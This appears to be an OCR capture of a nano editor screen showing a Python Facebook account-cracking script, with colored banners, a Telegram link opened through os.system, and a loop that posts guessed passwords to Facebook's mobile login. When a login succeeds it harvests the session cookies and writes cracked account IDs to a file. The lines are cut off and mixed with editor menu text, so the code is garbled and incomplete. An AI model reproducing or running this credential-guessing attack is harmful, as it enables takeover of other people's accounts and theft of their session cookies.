 P = '\x1b[1;97m'
M = '\x1b[1;91m'
H = '\x1b[1;92m'
K = '\x1b[1;93m'
B = '\x1b[1;94m'
U = '\x1b[1;95m'
O = '\x1b[1;96m'
N = '\x1b[0m'
Z = "\033[1;30m"
sir = '\033[41m\x1b[1;97m'
x = '\33[m' # DEFAULT
m = '\x1b[1;91m' #RED +
k = '\033[93m' # KUNING +
xr = '\x1b[1;92m' # HIJAU +
hh = '\033[32m' # HIJAU -
u = '\033[95m' # UNGU
kk = '\033[33m' # KUNING -
b = '\33[1;96m' # BIRU -
p = '\x1b[0;34m' # BIRU +
asu = random.choice([m,k,xr,u,b])
my_color = [
P, M, H, K, B, U, O, N]
warna = random.choice(my_color)
now = datetime.now()
dt_string = now.strftime("%H:%M")
current = datetime.now()
ta = current.year
bu = current.month
ha = current.day
today = date.today()
os.system("xdg-open https://t.me/AN0NYM0U5_CY83R")
logo = ("""
\033[38;5;196m    ___    _   ______  _   ____  ____  _____>
\033[35;1m   /   |  / | / / __ \/ | / /\ \/ /  |/  / __ \/>
\033[36;1m  / /| | /  |/ / / / /  |/ /  \  / /|_/ / / / / >
\033[36;1m / ___ |/ /|  / /_/ / /|  /   / / /  / / /_/ / />
\033[34;1m/_/  |_/_/ |_/\____/_/ |_/   /_/_/  /_/\____/\__>
\033[1;31m[\033[1;32m+\033[1;31m]\033[1;93m══════════════>
\033[1;31m[\033[1;32m•\033[1;31m]\33[1;32m CREATED BY>
\033[1;31m[\033[1;32m•\033[1;31m]\33[1;32m FACEBOK >
\033[1;31m[\033[1;32m•\033[1;31m]\33[1;32m GITHUB >
\033[1;31m[\033[1;32m•\033[1;31m]\33[1;32m TOOL STATU>
\033[1;31m[\033[1;32m•\033[1;31m]\33[1;32m TEAM >
\033[1;31m[\033[1;32m•\033[1;31m]\33[1;32m TOOL VIRSI>
\033[1;31m[\033[1;32m+\033[1;31m]\033[1;93m══════════════>
""")
def shoha():
print(' \033[36;1m════════════════>
^G Help ^O Write Out ^W Where Is ^K Cut
^X Exit ^R Read File ^\ Replace ^U Paste
ESC / — HOME ↑ END PGUP
ef rcrack(uid,pwx,tl):
#print(user)
global loop
global cps
global oks
global proxy
try:
for ps in pwx:
pro = random.choice(ugen)
session = requests.Session()
free_fb = session.get('https://p.facebook.com'>
log_data = {
"lsd":re.search('name="lsd" value="(.*?)"'>
"jazoest":re.search('name="jazoest" value="(.*>
"m_ts":re.search('name="m_ts" value="(.*?)"', >
"li":re.search('name="li" value="(.*?)"', str(>
"try_number":"0",
"unrecognized_tries":"0",
"email":uid,
"pass":ps,
"login":"Log In"}
header_freefb = {'authority': 'mbasic.facebook>
'method': 'GET',
'scheme': 'https',
'accept': 'text/html,application/xhtml+xml,app>
'accept-language': 'en-US,en;q=0.9',
'cache-control': 'max-age=0',
'dpr': '2',
'referer': 'https://mbasic.facebook.com/?stype>
'sec-ch-prefers-color-scheme': 'light',
'sec-ch-ua': '"Not)A;Brand";v="24", "Chromium">
'sec-ch-ua-full-version-list': '"Not)A;Brand";>
'sec-ch-ua-mobile': '?1',
'sec-ch-ua-model': '"itel S661LP"',
'sec-ch-ua-platform': '"Android"',
'sec-ch-ua-platform-version': '"11.0.0"',
'sec-fetch-dest': 'document',
'sec-fetch-mode': 'navigate',
'sec-fetch-site': 'same-origin',
'sec-fetch-user': '?1',
'upgrade-insecure-requests': '1',
'user-agent': 'Mozilla/5.0 (Linux; Android 10;>
'viewport-width': '980',}
lo = session.post('https://mbasic.facebook.com>
log_cookies=session.cookies.get_dict().keys()
if 'c_user' in log_cookies:
coki=";".join([key+"="+value for key,value>
cid = coki[7:22]
print('\r\r\033[1;32m [LIVE-OK] ' +cid+ ' >
cek_apk(session,coki)
open('/sdcard/LIVE-OK.txt', 'a').write( ui>
oks.append(cid)
break
^G Help ^O Write Out ^W Where Is ^K Cut
^X Exit ^R Read File ^\ Replace ^U Paste
ESC / — HOME ↑ END PGUP
MY OPEN SOURCE SCRIPT